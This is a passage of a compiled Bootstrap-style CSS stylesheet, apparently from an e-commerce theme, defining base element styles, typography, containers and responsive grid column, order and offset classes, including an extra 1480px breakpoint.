          text-decoration-skip-ink: none; }

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit; }

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem; }

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0; }

dt {
  font-weight: 700; }

dd {
  margin-bottom: .5rem;
  margin-left: 0; }

blockquote {
  margin: 0 0 1rem; }

b,
strong {
  font-weight: bolder; }

small {
  font-size: 80%; }

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline; }

sub {
  bottom: -.25em; }

sup {
  top: -.5em; }

a {
  color: #090761;
  text-decoration: none;
  background-color: transparent; }
  a:hover {
    color: #090761;
    text-decoration: none; }

a:not([href]) {
  color: inherit;
  text-decoration: none; }
  a:not([href]):hover {
    color: inherit;
    text-decoration: none; }

pre,
code,
kbd,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em; }

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar; }

figure {
  margin: 0 0 1rem; }

img {
  vertical-align: middle;
  border-style: none; }

svg {
  overflow: hidden;
  vertical-align: middle; }

table {
  border-collapse: collapse; }

caption {
  padding-top: 1.5rem 2rem;
  padding-bottom: 1.5rem 2rem;
  color: #8C98A4;
  text-align: left;
  caption-side: bottom; }

th {
  text-align: inherit; }

label {
  display: inline-block;
  margin-bottom: 0.5rem; }

button {
  border-radius: 0; }

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color; }

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

button,
input {
  overflow: visible; }

button,
select {
  text-transform: none; }

[role="button"] {
  cursor: pointer; }

select {
  word-wrap: normal; }

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; }

button:not(:disabled),
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {
  cursor: pointer; }

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none; }

input[type="radio"],
input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0; }

textarea {
  overflow: auto;
  resize: vertical; }

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0; }

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal; }

progress {
  vertical-align: baseline; }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none; }

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button; }

output {
  display: inline-block; }

summary {
  display: list-item;
  cursor: pointer; }

template {
  display: none; }

[hidden] {
  display: none !important; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .cart-collaterals h2, .h4, .h5, .h6 {
  margin-bottom: 0.9rem;
  font-weight: 500;
  line-height: 1;
  color: #2F2D51; }

h1, .h1 {
  font-size: 2.187rem; }

h2, .h2 {
  font-size: 1.875rem; }

h3, .h3, .cart-collaterals h2 {
  font-size: 1.375rem; }

h4, .h4 {
  font-size: 1.25rem; }

h5, .h5 {
  font-size: 1.125rem; }

h6, .h6 {
  font-size: 1rem; }

.lead {
  font-size: 1.125rem;
  font-weight: 400; }

.display-1 {
  font-size: 4.375rem;
  font-weight: 400;
  line-height: 1; }

.display-2 {
  font-size: 3.75rem;
  font-weight: 400;
  line-height: 1; }

.display-3 {
  font-size: 3rem;
  font-weight: 400;
  line-height: 1; }

.display-4 {
  font-size: 2.5rem;
  font-weight: 400;
  line-height: 1; }

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid #E7E7EC; }

small,
.small {
  font-size: 88.2%;
  font-weight: 400; }

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3; }

.list-unstyled {
  padding-left: 0;
  list-style: none; }

.list-inline {
  padding-left: 0;
  list-style: none; }

.list-inline-item {
  display: inline-block; }
  .list-inline-item:not(:last-child) {
    margin-right: 0.5rem; }

.initialism {
  font-size: 90%;
  text-transform: uppercase; }

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem; }

.blockquote-footer {
  display: block;
  font-size: 0.75rem;
  color: #8C98A4; }
  .blockquote-footer::before {
    content: "\2014\00A0"; }

.img-fluid {
  max-width: 100%;
  height: auto; }

.img-thumbnail {
  padding: 0.25rem;
  background-color: #F7F9FB;
  border: 1px solid #D9E2EF;
  border-radius: 0.25rem;
  box-shadow: 0 1px 2px rgba(22, 28, 45, 0.075);
  max-width: 100%;
  height: auto; }

.figure {
  display: inline-block; }

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1; }

.figure-caption {
  font-size: 88.2%;
  color: #8C98A4; }

code {
  font-size: 0.8125rem;
  color: #e83e8c;
  word-wrap: break-word; }
  a > code {
    color: inherit; }

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 0.8125rem;
  color: #FFFFFF;
  background-color: #2F2D51;
  border-radius: 0.2rem;
  box-shadow: inset 0 -0.1rem 0 rgba(22, 28, 45, 0.25); }
  kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: 700;
    box-shadow: none; }

pre {
  display: block;
  font-size: 0.8125rem;
  color: #2F2D51; }
  pre code {
    font-size: inherit;
    color: inherit;
    word-break: normal; }

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll; }

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }
  @media (min-width: 576px) {
    .container {
      max-width: 540px; } }
  @media (min-width: 768px) {
    .container {
      max-width: 720px; } }
  @media (min-width: 992px) {
    .container {
      max-width: 960px; } }
  @media (min-width: 1200px) {
    .container {
      max-width: 1200px; } }

.container-fluid, .container-sm, .container-md, .container-lg, .container-xl {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }

@media (min-width: 576px) {
  .container, .container-sm {
    max-width: 540px; } }

@media (min-width: 768px) {
  .container, .container-sm, .container-md {
    max-width: 720px; } }

@media (min-width: 992px) {
  .container, .container-sm, .container-md, .container-lg {
    max-width: 960px; } }

@media (min-width: 1200px) {
  .container, .container-sm, .container-md, .container-lg, .container-xl {
    max-width: 1200px; } }

.row {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px; }

.no-gutters {
  margin-right: 0;
  margin-left: 0; }
  .no-gutters > .col,
  .no-gutters > [class*="col-"] {
    padding-right: 0;
    padding-left: 0; }

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto, .col-wd-1, .col-wd-2, .col-wd-3, .col-wd-4, .col-wd-5, .col-wd-6, .col-wd-7, .col-wd-8, .col-wd-9, .col-wd-10, .col-wd-11, .col-wd-12, .col-wd,
.col-wd-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px; }

.col {
  flex-basis: 0;
  -webkit-box-flex: 1;
          flex-grow: 1;
  min-width: 0;
  max-width: 100%; }

.row-cols-1 > * {
  -webkit-box-flex: 0;
          flex: 0 0 100%;
  max-width: 100%; }

.row-cols-2 > * {
  -webkit-box-flex: 0;
          flex: 0 0 50%;
  max-width: 50%; }

.row-cols-3 > * {
  -webkit-box-flex: 0;
          flex: 0 0 33.33333%;
  max-width: 33.33333%; }

.row-cols-4 > * {
  -webkit-box-flex: 0;
          flex: 0 0 25%;
  max-width: 25%; }

.row-cols-5 > * {
  -webkit-box-flex: 0;
          flex: 0 0 20%;
  max-width: 20%; }

.row-cols-6 > * {
  -webkit-box-flex: 0;
          flex: 0 0 16.66667%;
  max-width: 16.66667%; }

.col-auto {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  width: auto;
  max-width: 100%; }

.col-1 {
  -webkit-box-flex: 0;
          flex: 0 0 8.33333%;
  max-width: 8.33333%; }

.col-2 {
  -webkit-box-flex: 0;
          flex: 0 0 16.66667%;
  max-width: 16.66667%; }

.col-3 {
  -webkit-box-flex: 0;
          flex: 0 0 25%;
  max-width: 25%; }

.col-4 {
  -webkit-box-flex: 0;
          flex: 0 0 33.33333%;
  max-width: 33.33333%; }

.col-5 {
  -webkit-box-flex: 0;
          flex: 0 0 41.66667%;
  max-width: 41.66667%; }

.col-6 {
  -webkit-box-flex: 0;
          flex: 0 0 50%;
  max-width: 50%; }

.col-7 {
  -webkit-box-flex: 0;
          flex: 0 0 58.33333%;
  max-width: 58.33333%; }

.col-8 {
  -webkit-box-flex: 0;
          flex: 0 0 66.66667%;
  max-width: 66.66667%; }

.col-9 {
  -webkit-box-flex: 0;
          flex: 0 0 75%;
  max-width: 75%; }

.col-10 {
  -webkit-box-flex: 0;
          flex: 0 0 83.33333%;
  max-width: 83.33333%; }

.col-11 {
  -webkit-box-flex: 0;
          flex: 0 0 91.66667%;
  max-width: 91.66667%; }

.col-12 {
  -webkit-box-flex: 0;
          flex: 0 0 100%;
  max-width: 100%; }

.order-first {
  -webkit-box-ordinal-group: 0;
          order: -1; }

.order-last {
  -webkit-box-ordinal-group: 14;
          order: 13; }

.order-0 {
  -webkit-box-ordinal-group: 1;
          order: 0; }

.order-1 {
  -webkit-box-ordinal-group: 2;
          order: 1; }

.order-2 {
  -webkit-box-ordinal-group: 3;
          order: 2; }

.order-3 {
  -webkit-box-ordinal-group: 4;
          order: 3; }

.order-4 {
  -webkit-box-ordinal-group: 5;
          order: 4; }

.order-5 {
  -webkit-box-ordinal-group: 6;
          order: 5; }

.order-6 {
  -webkit-box-ordinal-group: 7;
          order: 6; }

.order-7 {
  -webkit-box-ordinal-group: 8;
          order: 7; }

.order-8 {
  -webkit-box-ordinal-group: 9;
          order: 8; }

.order-9 {
  -webkit-box-ordinal-group: 10;
          order: 9; }

.order-10 {
  -webkit-box-ordinal-group: 11;
          order: 10; }

.order-11 {
  -webkit-box-ordinal-group: 12;
          order: 11; }

.order-12 {
  -webkit-box-ordinal-group: 13;
          order: 12; }

.offset-1 {
  margin-left: 8.33333%; }

.offset-2 {
  margin-left: 16.66667%; }

.offset-3 {
  margin-left: 25%; }

.offset-4 {
  margin-left: 33.33333%; }

.offset-5 {
  margin-left: 41.66667%; }

.offset-6 {
  margin-left: 50%; }

.offset-7 {
  margin-left: 58.33333%; }

.offset-8 {
  margin-left: 66.66667%; }

.offset-9 {
  margin-left: 75%; }

.offset-10 {
  margin-left: 83.33333%; }

.offset-11 {
  margin-left: 91.66667%; }

@media (min-width: 576px) {
  .col-sm {
    flex-basis: 0;
    -webkit-box-flex: 1;
            flex-grow: 1;
    min-width: 0;
    max-width: 100%; }
  .row-cols-sm-1 > * {
    -webkit-box-flex: 0;
            flex: 0 0 100%;
    max-width: 100%; }
  .row-cols-sm-2 > * {
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%; }
  .row-cols-sm-3 > * {
    -webkit-box-flex: 0;
            flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .row-cols-sm-4 > * {
    -webkit-box-flex: 0;
            flex: 0 0 25%;
    max-width: 25%; }
  .row-cols-sm-5 > * {
    -webkit-box-flex: 0;
            flex: 0 0 20%;
    max-width: 20%; }
  .row-cols-sm-6 > * {
    -webkit-box-flex: 0;
            flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-sm-auto {
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-sm-1 {
    -webkit-box-flex: 0;
            flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-sm-2 {
    -webkit-box-flex: 0;
            flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-sm-3 {
    -webkit-box-flex: 0;
            flex: 0 0 25%;
    max-width: 25%; }
  .col-sm-4 {
    -webkit-box-flex: 0;
            flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-sm-5 {
    -webkit-box-flex: 0;
            flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-sm-6 {
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%; }
  .col-sm-7 {
    -webkit-box-flex: 0;
            flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-sm-8 {
    -webkit-box-flex: 0;
            flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-sm-9 {
    -webkit-box-flex: 0;
            flex: 0 0 75%;
    max-width: 75%; }
  .col-sm-10 {
    -webkit-box-flex: 0;
            flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-sm-11 {
    -webkit-box-flex: 0;
            flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-sm-12 {
    -webkit-box-flex: 0;
            flex: 0 0 100%;
    max-width: 100%; }
  .order-sm-first {
    -webkit-box-ordinal-group: 0;
            order: -1; }
  .order-sm-last {
    -webkit-box-ordinal-group: 14;
            order: 13; }
  .order-sm-0 {
    -webkit-box-ordinal-group: 1;
            order: 0; }
  .order-sm-1 {
    -webkit-box-ordinal-group: 2;
            order: 1; }
  .order-sm-2 {
    -webkit-box-ordinal-group: 3;
            order: 2; }
  .order-sm-3 {
    -webkit-box-ordinal-group: 4;
            order: 3; }
  .order-sm-4 {
    -webkit-box-ordinal-group: 5;
            order: 4; }
  .order-sm-5 {
    -webkit-box-ordinal-group: 6;
            order: 5; }
  .order-sm-6 {
    -webkit-box-ordinal-group: 7;
            order: 6; }
  .order-sm-7 {
    -webkit-box-ordinal-group: 8;
            order: 7; }
  .order-sm-8 {
    -webkit-box-ordinal-group: 9;
            order: 8; }
  .order-sm-9 {
    -webkit-box-ordinal-group: 10;
            order: 9; }
  .order-sm-10 {
    -webkit-box-ordinal-group: 11;
            order: 10; }
  .order-sm-11 {
    -webkit-box-ordinal-group: 12;
            order: 11; }
  .order-sm-12 {
    -webkit-box-ordinal-group: 13;
            order: 12; }
  .offset-sm-0 {
    margin-left: 0; }
  .offset-sm-1 {
    margin-left: 8.33333%; }
  .offset-sm-2 {
    margin-left: 16.66667%; }
  .offset-sm-3 {
    margin-left: 25%; }
  .offset-sm-4 {
    margin-left: 33.33333%; }
  .offset-sm-5 {
    margin-left: 41.66667%; }
  .offset-sm-6 {
    margin-left: 50%; }
  .offset-sm-7 {
    margin-left: 58.33333%; }
  .offset-sm-8 {
    margin-left: 66.66667%; }
  .offset-sm-9 {
    margin-left: 75%; }
  .offset-sm-10 {
    margin-left: 83.33333%; }
  .offset-sm-11 {
    margin-left: 91.66667%; } }

@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    -webkit-box-flex: 1;
            flex-grow: 1;
    min-width: 0;
    max-width: 100%; }
  .row-cols-md-1 > * {
    -webkit-box-flex: 0;
            flex: 0 0 100%;
    max-width: 100%; }
  .row-cols-md-2 > * {
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%; }
  .row-cols-md-3 > * {
    -webkit-box-flex: 0;
            flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .row-cols-md-4 > * {
    -webkit-box-flex: 0;
            flex: 0 0 25%;
    max-width: 25%; }
  .row-cols-md-5 > * {
    -webkit-box-flex: 0;
            flex: 0 0 20%;
    max-width: 20%; }
  .row-cols-md-6 > * {
    -webkit-box-flex: 0;
            flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-md-auto {
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-md-1 {
    -webkit-box-flex: 0;
            flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-md-2 {
    -webkit-box-flex: 0;
            flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-md-3 {
    -webkit-box-flex: 0;
            flex: 0 0 25%;
    max-width: 25%; }
  .col-md-4 {
    -webkit-box-flex: 0;
            flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-md-5 {
    -webkit-box-flex: 0;
            flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-md-6 {
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%; }
  .col-md-7 {
    -webkit-box-flex: 0;
            flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-md-8 {
    -webkit-box-flex: 0;
            flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-md-9 {
    -webkit-box-flex: 0;
            flex: 0 0 75%;
    max-width: 75%; }
  .col-md-10 {
    -webkit-box-flex: 0;
            flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-md-11 {
    -webkit-box-flex: 0;
            flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-md-12 {
    -webkit-box-flex: 0;
            flex: 0 0 100%;
    max-width: 100%; }
  .order-md-first {
    -webkit-box-ordinal-group: 0;
            order: -1; }
  .order-md-last {
    -webkit-box-ordinal-group: 14;
            order: 13; }
  .order-md-0 {
    -webkit-box-ordinal-group: 1;
            order: 0; }
  .order-md-1 {
    -webkit-box-ordinal-group: 2;
            order: 1; }
  .order-md-2 {
    -webkit-box-ordinal-group: 3;
            order: 2; }
  .order-md-3 {
    -webkit-box-ordinal-group: 4;
            order: 3; }
  .order-md-4 {
    -webkit-box-ordinal-group: 5;
            order: 4; }
  .order-md-5 {
    -webkit-box-ordinal-group: 6;
            order: 5; }
  .order-md-6 {
    -webkit-box-ordinal-group: 7;
            order: 6; }
  .order-md-7 {
    -webkit-box-ordinal-group: 8;
            order: 7; }
  .order-md-8 {
    -webkit-box-ordinal-group: 9;
            order: 8; }
  .order-md-9 {
    -webkit-box-ordinal-group: 10;
            order: 9; }
  .order-md-10 {
    -webkit-box-ordinal-group: 11;
            order: 10; }
  .order-md-11 {
    -webkit-box-ordinal-group: 12;
            order: 11; }
  .order-md-12 {
    -webkit-box-ordinal-group: 13;
            order: 12; }
  .offset-md-0 {
    margin-left: 0; }
  .offset-md-1 {
    margin-left: 8.33333%; }
  .offset-md-2 {
    margin-left: 16.66667%; }
  .offset-md-3 {
    margin-left: 25%; }
  .offset-md-4 {
    margin-left: 33.33333%; }
  .offset-md-5 {
    margin-left: 41.66667%; }
  .offset-md-6 {
    margin-left: 50%; }
  .offset-md-7 {
    margin-left: 58.33333%; }
  .offset-md-8 {
    margin-left: 66.66667%; }
  .offset-md-9 {
    margin-left: 75%; }
  .offset-md-10 {
    margin-left: 83.33333%; }
  .offset-md-11 {
    margin-left: 91.66667%; } }

@media (min-width: 992px) {
  .col-lg {
    flex-basis: 0;
    -webkit-box-flex: 1;
            flex-grow: 1;
    min-width: 0;
    max-width: 100%; }
  .row-cols-lg-1 > * {
    -webkit-box-flex: 0;
            flex: 0 0 100%;
    max-width: 100%; }
  .row-cols-lg-2 > * {
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%; }
  .row-cols-lg-3 > * {
    -webkit-box-flex: 0;
            flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .row-cols-lg-4 > * {
    -webkit-box-flex: 0;
            flex: 0 0 25%;
    max-width: 25%; }
  .row-cols-lg-5 > * {
    -webkit-box-flex: 0;
            flex: 0 0 20%;
    max-width: 20%; }
  .row-cols-lg-6 > * {
    -webkit-box-flex: 0;
            flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-lg-auto {
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-lg-1 {
    -webkit-box-flex: 0;
            flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-lg-2 {
    -webkit-box-flex: 0;
            flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-lg-3 {
    -webkit-box-flex: 0;
            flex: 0 0 25%;
    max-width: 25%; }
  .col-lg-4 {
    -webkit-box-flex: 0;
            flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-lg-5 {
    -webkit-box-flex: 0;
            flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-lg-6 {
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%; }
  .col-lg-7 {
    -webkit-box-flex: 0;
            flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-lg-8 {
    -webkit-box-flex: 0;
            flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-lg-9 {
    -webkit-box-flex: 0;
            flex: 0 0 75%;
    max-width: 75%; }
  .col-lg-10 {
    -webkit-box-flex: 0;
            flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-lg-11 {
    -webkit-box-flex: 0;
            flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-lg-12 {
    -webkit-box-flex: 0;
            flex: 0 0 100%;
    max-width: 100%; }
  .order-lg-first {
    -webkit-box-ordinal-group: 0;
            order: -1; }
  .order-lg-last {
    -webkit-box-ordinal-group: 14;
            order: 13; }
  .order-lg-0 {
    -webkit-box-ordinal-group: 1;
            order: 0; }
  .order-lg-1 {
    -webkit-box-ordinal-group: 2;
            order: 1; }
  .order-lg-2 {
    -webkit-box-ordinal-group: 3;
            order: 2; }
  .order-lg-3 {
    -webkit-box-ordinal-group: 4;
            order: 3; }
  .order-lg-4 {
    -webkit-box-ordinal-group: 5;
            order: 4; }
  .order-lg-5 {
    -webkit-box-ordinal-group: 6;
            order: 5; }
  .order-lg-6 {
    -webkit-box-ordinal-group: 7;
            order: 6; }
  .order-lg-7 {
    -webkit-box-ordinal-group: 8;
            order: 7; }
  .order-lg-8 {
    -webkit-box-ordinal-group: 9;
            order: 8; }
  .order-lg-9 {
    -webkit-box-ordinal-group: 10;
            order: 9; }
  .order-lg-10 {
    -webkit-box-ordinal-group: 11;
            order: 10; }
  .order-lg-11 {
    -webkit-box-ordinal-group: 12;
            order: 11; }
  .order-lg-12 {
    -webkit-box-ordinal-group: 13;
            order: 12; }
  .offset-lg-0 {
    margin-left: 0; }
  .offset-lg-1 {
    margin-left: 8.33333%; }
  .offset-lg-2 {
    margin-left: 16.66667%; }
  .offset-lg-3 {
    margin-left: 25%; }
  .offset-lg-4 {
    margin-left: 33.33333%; }
  .offset-lg-5 {
    margin-left: 41.66667%; }
  .offset-lg-6 {
    margin-left: 50%; }
  .offset-lg-7 {
    margin-left: 58.33333%; }
  .offset-lg-8 {
    margin-left: 66.66667%; }
  .offset-lg-9 {
    margin-left: 75%; }
  .offset-lg-10 {
    margin-left: 83.33333%; }
  .offset-lg-11 {
    margin-left: 91.66667%; } }

@media (min-width: 1200px) {
  .col-xl {
    flex-basis: 0;
    -webkit-box-flex: 1;
            flex-grow: 1;
    min-width: 0;
    max-width: 100%; }
  .row-cols-xl-1 > * {
    -webkit-box-flex: 0;
            flex: 0 0 100%;
    max-width: 100%; }
  .row-cols-xl-2 > * {
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%; }
  .row-cols-xl-3 > * {
    -webkit-box-flex: 0;
            flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .row-cols-xl-4 > * {
    -webkit-box-flex: 0;
            flex: 0 0 25%;
    max-width: 25%; }
  .row-cols-xl-5 > * {
    -webkit-box-flex: 0;
            flex: 0 0 20%;
    max-width: 20%; }
  .row-cols-xl-6 > * {
    -webkit-box-flex: 0;
            flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-xl-auto {
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-xl-1 {
    -webkit-box-flex: 0;
            flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-xl-2 {
    -webkit-box-flex: 0;
            flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-xl-3 {
    -webkit-box-flex: 0;
            flex: 0 0 25%;
    max-width: 25%; }
  .col-xl-4 {
    -webkit-box-flex: 0;
            flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-xl-5 {
    -webkit-box-flex: 0;
            flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-xl-6 {
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%; }
  .col-xl-7 {
    -webkit-box-flex: 0;
            flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-xl-8 {
    -webkit-box-flex: 0;
            flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-xl-9 {
    -webkit-box-flex: 0;
            flex: 0 0 75%;
    max-width: 75%; }
  .col-xl-10 {
    -webkit-box-flex: 0;
            flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-xl-11 {
    -webkit-box-flex: 0;
            flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-xl-12 {
    -webkit-box-flex: 0;
            flex: 0 0 100%;
    max-width: 100%; }
  .order-xl-first {
    -webkit-box-ordinal-group: 0;
            order: -1; }
  .order-xl-last {
    -webkit-box-ordinal-group: 14;
            order: 13; }
  .order-xl-0 {
    -webkit-box-ordinal-group: 1;
            order: 0; }
  .order-xl-1 {
    -webkit-box-ordinal-group: 2;
            order: 1; }
  .order-xl-2 {
    -webkit-box-ordinal-group: 3;
            order: 2; }
  .order-xl-3 {
    -webkit-box-ordinal-group: 4;
            order: 3; }
  .order-xl-4 {
    -webkit-box-ordinal-group: 5;
            order: 4; }
  .order-xl-5 {
    -webkit-box-ordinal-group: 6;
            order: 5; }
  .order-xl-6 {
    -webkit-box-ordinal-group: 7;
            order: 6; }
  .order-xl-7 {
    -webkit-box-ordinal-group: 8;
            order: 7; }
  .order-xl-8 {
    -webkit-box-ordinal-group: 9;
            order: 8; }
  .order-xl-9 {
    -webkit-box-ordinal-group: 10;
            order: 9; }
  .order-xl-10 {
    -webkit-box-ordinal-group: 11;
            order: 10; }
  .order-xl-11 {
    -webkit-box-ordinal-group: 12;
            order: 11; }
  .order-xl-12 {
    -webkit-box-ordinal-group: 13;
            order: 12; }
  .offset-xl-0 {
    margin-left: 0; }
  .offset-xl-1 {
    margin-left: 8.33333%; }
  .offset-xl-2 {
    margin-left: 16.66667%; }
  .offset-xl-3 {
    margin-left: 25%; }
  .offset-xl-4 {
    margin-left: 33.33333%; }
  .offset-xl-5 {
    margin-left: 41.66667%; }
  .offset-xl-6 {
    margin-left: 50%; }
  .offset-xl-7 {
    margin-left: 58.33333%; }
  .offset-xl-8 {
    margin-left: 66.66667%; }
  .offset-xl-9 {
    margin-left: 75%; }
  .offset-xl-10 {
    margin-left: 83.33333%; }
  .offset-xl-11 {
    margin-left: 91.66667%; } }

@media (min-width: 1480px) {
  .col-wd {
    flex-basis: 0;
    -webkit-box-flex: 1;
            flex-grow: 1;
    min-width: 0;
    max-width: 100%; }
  .row-cols-wd-1 > * {
    -webkit-box-flex: 0;
            flex: 0 0 100%;
    max-width: 100%; }
  .row-cols-wd-2 > * {
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%; }
  .row-cols-wd-3 > * {
    -webkit-box-flex: 0;
            flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .row-cols-wd-4 > * {
    -webkit-box-flex: 0;
            flex: 0 0 25%;
    max-width: 25%; }
  .row-cols-wd-5 > * {
    -webkit-box-flex: 0;
            flex: 0 0 20%;
    max-width: 20%; }
  .row-cols-wd-6 > * {
    -webkit-box-flex: 0;
            flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-wd-auto {
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-wd-1 {
    -webkit-box-flex: 0;
            flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-wd-2 {
    -webkit-box-flex: 0;
            flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-wd-3 {
    -webkit-box-flex: 0;
            flex: 0 0 25%;
    max-width: 25%; }
  .col-wd-4 {
    -webkit-box-flex: 0;
            flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-wd-5 {
    -webkit-box-flex: 0;
            flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-wd-6 {
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%; }
  .col-wd-7 {
    -webkit-box-flex: 0;
            flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-wd-8 {
    -webkit-box-flex: 0;
            flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-wd-9 {
    -webkit-box-flex: 0;
            flex: 0 0 75%;
    max-width: 75%; }
  .col-wd-10 {
    -webkit-box-flex: 0;
            flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-wd-11 {
    -webkit-box-flex: 0;
            flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-wd-12 {
    -webkit-box-flex: 0;
